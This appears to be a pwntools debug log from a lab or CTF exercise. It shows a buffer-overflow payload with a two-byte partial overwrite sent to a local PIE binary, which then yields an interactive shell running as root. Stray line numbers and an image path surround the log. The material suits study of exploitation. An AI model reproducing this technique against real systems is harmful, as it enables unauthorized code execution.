 [+] Starting local process './pie_bypass1' argv=[b'./pie_bypass1'] : pid 10165
[*] -> 21
[DEBUG] Received 0x11 bytes:
    b'Leave a message!\n'
[DEBUG] Sent 0x1e bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    00000010  61 61 61 61  61 61 61 61  61 61 61 61  f0 f8        │aaaa│aaaa│aaaa│
    0000001e
ls
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0x20 bytes:
    b'log.py\tpie_bypass1  pie_exp1.py\n'
log.py  pie_bypass1  pie_exp1.py
$ whoami
[DEBUG] Sent 0x7 bytes:
    b'whoami\n'
[DEBUG] Received 0x5 bytes:
    b'root\n'
root
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19